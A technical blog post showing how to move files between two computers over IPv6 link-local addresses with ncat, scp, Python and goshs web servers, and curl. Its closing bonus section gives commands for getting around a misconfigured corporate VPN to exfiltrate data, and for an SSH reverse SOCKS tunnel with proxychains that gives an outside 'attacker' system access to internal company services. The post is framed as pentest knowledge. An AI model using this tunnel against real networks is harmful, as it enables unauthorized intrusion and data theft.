Introduction
There are a ton of ways to copy data between two systems. You can use a file sharing service on the Internet, transfer files via your self-hosted server or even use USB drives.
This blog post shows a very simple and fast solution using IPv6 link-local addresses and a network cable. These link-local addresses allow you to communicate without the need of a router, Internet, static IP configuration or a DHCP server. You just need an Ethernet cable.
As a bonus, the technique explained here can also be used to bypass and abuse corporate VPNs like exfiltrate data or tunneling traffic to the internal network of a company.
TL;DR
- Connect two devices using a network cable.
- Generate some traffic by pinging all nodes multicast address e.g.
ping -c 1 ff02::1%eth0.- Get the IP address on the other device from the neighbor cache.
- Transfer files via the IPv6 link-local address (don’t forget to specify the interface).
- Bonus: Use this technique to exfiltrate/download data to corporate notebooks or to provide a tunnel to the internal network using SSH port forwarding / SOCKS.
Connect the Devices
Before Connecting
Before the devices are connected, the network interfaces are down.
Example on Linux:
$ ip addr list eth0
13: eth0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc fq_codel state DOWN group default qlen 1000
    link/ether 34:29:8f:10:97:a7 brd ff:ff:ff:ff:ff:ff
- The interface name is
eth0 - The state is
DOWN
Example on Windows:
PS > ipconfig
[...]

Ethernet adapter usb0:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

[...]
- The interface name is
usb0 - The state is
disconnected
Example on Windows using PowerShell:
PS > Get-NetAdapter | fl
[...]

Name                       : usb0
InterfaceDescription       : ASIX AX88179 USB 3.0 to Gigabit Ethernet Adapter
InterfaceIndex             : 20
MacAddress                 : 08-BE-AC-22-4D-04
MediaType                  : 802.3
PhysicalMediaType          : 802.3
InterfaceOperationalStatus : Down
AdminStatus                : Up
LinkSpeed(Mbps)            : 0
MediaConnectionState       : Disconnected
ConnectorPresent           : True
DriverInformation          : Driver Date 2019-12-09 Version 1.18.19.1128 NDIS 6.30

[...]
- The interface is named
usb0 - The interface index is
20 - The connection state is
Disconnected
Connect
Connect the two devices with a network cable. You don’t need a crossover cable, since all modern network cards support HP’s auto-MDI-X1 which automagically applies the correct configuration on the network card.
⚠️ If you connect a VM using e.g. VMware Workstation, you have to map the USB adapter directly into the VM via USB, because there is an issue with bridged host interfaces and link-local IPv6 addresses. I did not try this on VirtualBox or other solutions.
Enable Interfaces
Depending on your OS and network management software (like NetworkManager or systemd-networkd) the network interfaces are automatically active and correctly configured or you have to bring them up manually.
On Linux:
$ sudo ip link set dev eth0 up
On Windows, the interface should automatically be up when you connect a cable. If not, you can go to the Network Connection settings of the Control Panel enable it with a right-click. or enable them using PowerShell (you can also specify the interface name via -Name usb0):
PS > Get-NetAdapter -InterfaceIndex 20 | Enable-NetAdapter

PS > Get-NetAdapter -InterfaceIndex 20 | fl

Name                       : usb0
[...]
MediaConnectionState       : Connected
[...]
Check Connection
If a system has IPv6 enabled, which is the default on all modern OS, every
enabled interface automatically configures itself a link-local address
2. This address starts with fe80 and ends with the MAC address in
the EUI-64 format 3. If you have a closer look, you see that the 7 bit is
inverted and fffe was put in the middle.
Example on Linux:
$ ip addr list eth0
13: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 34:29:8f:10:97:a7 brd ff:ff:ff:ff:ff:ff
    inet6 fe80::3629:8fff:fe10:97a7/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
- The link-local address is
fe80::3629:8fff:fe10:97a7
Example on Windows:
PS > ipconfig /all
[...]

Ethernet adapter usb0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::3e50:2083:9add:490a%20
   Autoconfiguration IPv4 Address. . : 169.254.95.115
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
- The link-local address is
fe80::cfdc:f531:e2d0:8552 - You see again the interface index
20after the address
Or using PowerShell:
PS > Get-NetIPAddress -InterfaceIndex 20 -AddressFamily IPv6


IPAddress         : fe80::3e50:2083:9add:490a%20
InterfaceIndex    : 20
InterfaceAlias    : usb0
AddressFamily     : IPv6
Type              : Unicast
PrefixLength      : 64
PrefixOrigin      : WellKnown
SuffixOrigin      : Link
AddressState      : Preferred
ValidLifetime     :
PreferredLifetime :
SkipAsSource      : False
PolicyStore       : ActiveStore
Get the other’s link-local IPv6 Address
Generate Traffic
You could now manually type the link-local address on the other device to establish a connection. However, there are more elegant solutions.
By generating some traffic, the link-local address will be put into the other systems neighbor table (think of “ARP table for IPv6”). For this, you can send packets to the all-nodes multicast address 4 (think of “boradcast for IPv6”).
On Linux, you have to specify the interface name (e.g. eth0) after the all-nodes multicast address separated by %:
$ ping -c 1 ff02::1%eth0
PING ff02::1%eth0 (ff02::1%eth0) 56 data bytes

--- ff02::1%eth0 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
On Windows, you have to specify the interface index (e.g. 20) after the all-nodes multicast address separated by %:
PS > ping -n 1 ff02::1%20

Pinging ff02::1%19 with 32 bytes of data:
Request timed out.

Ping statistics for ff02::1%19:
    Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
ℹ️ Even if you do not receive any response, the neighbor table will still updated.
Verify
The IPv6 neighbor cache contains now the link-local address of the other system.
Example on Linux:
$ ip neighbour show dev eth0
fe80::3e50:2083:9add:490a lladdr f8:75:a4:7e:8a:c2 REACHABLE
- The IPv6 link-local address of the other system is
fe80::3e50:2083:9add:490a
Example on Windows:
PS > Get-NetNeighbor -InterfaceIndex 20

ifIndex IPAddress                  LinkLayerAddress      State       PolicyStore
------- ---------                  ----------------      -----       -----------
[...]
20      ff02::2                    33-33-00-00-00-02     Permanent   ActiveStore
20      ff02::1                    33-33-00-00-00-01     Permanent   ActiveStore
20      fe80::3629:8fff:fe10:97a7  34-29-8F-10-97-A7     Stale       ActiveStore
[...]
- The IPv6 link-local address of the other system is
fe80::3629:8fff:fe10:97a7
Data Transfer
Now you’re ready to copy data between the two systems.
Generally, you can use your known tools. One important point is that you have to specify the interface name (on Linux) or the interface index (on Windows) whenever you use a link-local address. Otherwise, the OS does not know on which interface the packet should be sent, because all interfaces have a link-local address with the same fe80 prefix.
Here are some examples.
Netcat
You can use Ncat 5 to establish a simple TCP or TLS connection between the two systems and exchange data.
Start a TLS server that automatically generates a certificate to receive data:
$ sudo ncat --ssl -vnl 1234 > test2
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 6FB8 C6A9 3825 5C27 AF89 0E24 906B A632 61E6 6C72
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Send a file to the server:
PS > cat .\anotherfile.txt | .\ncat.exe --ssl -v fe80::3629:8fff:fe10:97a7%20 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: 6FB8 C6A9 3825 5C27 AF89 0E24 906B A632 61E6 6C72
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to fe80::3629:8fff:fe10:97a7:1234.
Ncat: SHA-1 fingerprint: 00A6 2DFF C77E EDA9 5496 2510 AE50 4BD9 DEAC 8BDA
Ncat: 6 bytes sent, 0 bytes received in 0.43 seconds.
- The fingerprint of the certificate should be the same on both ends. Otherwise, someone tampered with your connection.
SCP (SFTP over SSH)
You can also use scp to copy data which uses the SFTP protocol over SSH. The IP address has to be specified in square brackets ([]):
PS > scp .\file.txt emanuel@[fe80::3629:8fff:fe10:97a7%20]:/tmp/file.txt
file.txt                                   100%    5     0.3KB/s   00:00
Python Webserver
You can also use the built-in HTTP server 6 of Python for data exchange.
Create a share directory and serve this directory via the Python webserver:
$ mkdir /tmp/share
$ cd /tmp/share
$ echo test > test.txt

$ python -m http.server -b :: 2323
Serving HTTP on :: port 2323 (http://[::]:2323/) ...
-b ::is used to listen on IPv6 as well2323is the port where the server is listening on
Download files on the other system. The IP address must again be specified in square brackets
$ curl -vO http://[fe80::3629:8fff:fe10:97a7%20]:2323/test.txt
[...]
* Connected to fe80::3629:8fff:fe10:97a7 (fe80::3629:8fff:fe10:97a7) port 2323
[...]
> GET /test.txt HTTP/1.1
> Host: [fe80::3629:8fff:fe10:97a7]:2323
[...]

< HTTP/1.0 200 OK
[...]
-Odirectly writes the file with same remote filename to disk
⚠️ On Windows, use
curl.exeinstead ofcurl, sincecurlis sadly an alias toInvoke-WebRequestand not the realcurlbinary 7.

Goshs Webserver
To have a bit more features than with the Python webserver, like TLS, basic authentication and upload functionality, I often use goshs for file transfer 8. You can install it via go install or download the latest binary from GitHub 9.
Start the server:
$ mkdir /tmp/share
$ cd /tmp/share
$ echo test > test.txt
$ ./goshs  -s -ss -b alice:Password.123 -p 2323
-s -ssis used to enable TLS and create a self-signed certificate-bis used to enable basic authentication-p 2323is the port the server will listen on
On the other system, you can upload files using curl:
PS > curl.exe -X PUT --data "@file.txt" -k -v -u alice:Password.123 https://[fe80::3629:8fff:fe10:97a7%20]:2323/somedir/upload235
[...]

> PUT /somedir/upload235 HTTP/1.1
> Host: [fe80::3629:8fff:fe10:97a7]:2323
[...]
* upload completely sent off: 4 bytes

[...]
< HTTP/1.1 200 OK
[...]
- The filename is prepended by an
@and must be in double quotes (") on Windows, otherwise you’ll get a PowerShell syntax error.
Or download files:
PS > curl.exe -k -v -u alice:Password.123 https://[fe80::3629:8fff:fe10:97a7%20]:2323/somedir/somefile.txt -o somefile.txt
[...]
> GET /somedir/somefile.txt HTTP/1.1
> Host: [fe80::3629:8fff:fe10:97a7]:2323
> Authorization: Basic YWxpY2U6UGFzc3dvcmQuMTIz
[...]

< HTTP/1.1 200 OK
[...]
Sadly, browsers do not support link-local addresses. If you still want to access
goshs via link-local addresses in a browser, you can do some port forwarding.
On Windows (this needs an elevated promt started as a local administrator):
PS > netsh interface portproxy add v4tov6 listenport=1234 connectport=2323 connectaddress=fe80::3629:8fff:fe10:97a7%20
- The port
1234will be listening - Connected clients will be forwarded to the specified link-local IP address and port
Then, you can access the website in the browser by connecting to localhost which then performs a port forwarding to the link-local IP address:
On Linux, you can use socat 10 which does not need local admin permissions (as long as you don’t bind to a port < 1024)
$ socat TCP4-LISTEN:1234,fork TCP6:[fe80::3e50:2083:9add:490a%wlan0]:2323
You can then also open the website in a browser on Linux.
Bonus Trick: Bypass and Abuse Corporate VPNs
In corporate environments, notebooks have often an always-on VPN client installed, which automatically connects to the corporate network. All further traffic is then always sent through the VPN tunnel, so that the traffic can be inspected and for example checked for malware or malicious behavior. All other connections directly to the Internet or to the local network are often denied.
However, if the system is not correctly configured, and only IPv4 traffic is sent through the VPN and only local IPv4 connections are dropped, IPv6 can be used to bypass these restrictions.
Ensure the corporate notebook is connected to the Internet, and the VPN connection is established. Either connect your attacker system to the same network or to an additional network cable.
Data Download and Exfiltration
So, you can use the technique explained in this article to communicate with link-local IPv6 addresses in the local network to either download files which otherwise would be blocked or to exfiltrate data.
Access Corporate Network
If you can access other devices via the link-local address and be connected to the corporate VPN at the same time, you can use this to provide an entry point into the corporate network to other systems.
To do so, first create a new SSH key on the corporate notebook:
PS > ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (C:\Users\alice/.ssh/id_ed25519):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in C:\Users\alice/.ssh/id_ed25519
Your public key has been saved in C:\Users\alice/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:nDcatGD4USM/TPlPmv7EoZFaZ57QHtWvZIqOZkDD0GE alice@windows11
The key's randomart image is:
+--[ED25519 256]--+
|     .E.+.       |
|    .o.*..     . |
|    .o+ =.    . .|
|     o+= +.o..  .|
|     ...S B=* o .|
|      .  *o%.B . |
|       .o.o B .  |
|        oo..     |
|       o. ...    |
+----[SHA256]-----+
Copy the public key to the attacker’s system (using the technique described above 😉).
Add this public key to the authorized_keys file of the attacker’s system so that the user on the corporate notebook can perform a login: but not start a shell or execute any commands:
$ vi .ssh/authorized_keys
[...]
command="exit" ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII2Cm2LW38Xe0jya1lJ7BxX5wM99uIWaycFQUJRoTFb6 alice@windows11
- The
commandoption is used to not allow the corporate user to execute any commands on the attacker’s system for security reasons.
Now, on the corporate notebook, establish an SSH connection to the attacker’s system using the link-local IP address:
PS > ssh -R 1080 attacker@fe80::7aaf:8ff:fe28:af19%16
The authenticity of host 'fe80::7aaf:8ff:fe28:af19%16 (fe80::7aaf:8ff:fe28:af19%16)' can't be established.
ED25519 key fingerprint is SHA256:BDU7X0GtVPAV0091cx29K+m+by50TtMf2Q4Zqs0Rn+8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'fe80::7aaf:8ff:fe28:af19%16' (ED25519) to the list of known hosts.
-R 1080is used to start a SOCKS proxy on the attacker’s system.-Nis used to not execute a command on the attacker’s system. Otherwise the connection would be closed immediately.
On the attacker’s system, there is now a SOCKS proxy running on port 1080:
$ ss -ltpn | grep 1080
LISTEN 0      0          127.0.0.1:1080      0.0.0.0:*
LISTEN 0      0              [::1]:1080            *:*
Configure proxychains11 on the attacker’s system accordingly:
$ sudo vi /etc/proxychains.conf
[...]
socks4 	127.0.0.1 1080
It’s now possible to use proxychains to tunnel the traffic through the corporate notebook into the corporate VPN to access internal services:
$ proxychains curl https://wiki.acme.internal
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  wiki.acme.internal:443  ...  OK

[...]
<h1>Welcome to the internal wiki of ACME!</h1>
[...]
As always, only do such stuff if you have the permission, like in a pentest 😀!
-
HP, Auto-MDIX technology: https://www.hp.com/hpinfo/abouthp/iplicensing/automdix.html ↩︎
-
RFC 4291, IPv6 Addressing Architecture, Link-Local IPv6 Unicast Addresses: https://datatracker.ietf.org/doc/html/rfc4291#section-2.5.6 ↩︎
-
IEEE, Use of EUI-64 for New Designs: https://www.ieee802.org/secmail/msg00396.html ↩︎
-
RFC 4291, IPv6 Addressing Architecture, Pre-Defined Multicast Addresses: https://datatracker.ietf.org/doc/html/rfc4291#section-2.7.1 ↩︎
-
Ncat of the nmap project: https://nmap.org/ncat/ ↩︎
-
Python Documentation,
http.server: https://docs.python.org/3/library/http.server.html ↩︎ -
Curl developer Daniel Stenberg (bagder), Removing the PowerShell curl alias?: https://daniel.haxx.se/blog/2016/08/19/removing-the-powershell-curl-alias/ ↩︎
-
goshs project page: https://goshs.de/en/index.html ↩︎
-
GitHub, patrickhener/goshs: https://github.com/patrickhener/goshs ↩︎
-
Socat project page: https://www.dest-unreach.org/socat/ (shows a 404 :/) ↩︎
-
GitHub: Proxychains NG: https://github.com/rofl0r/proxychains-ng ↩︎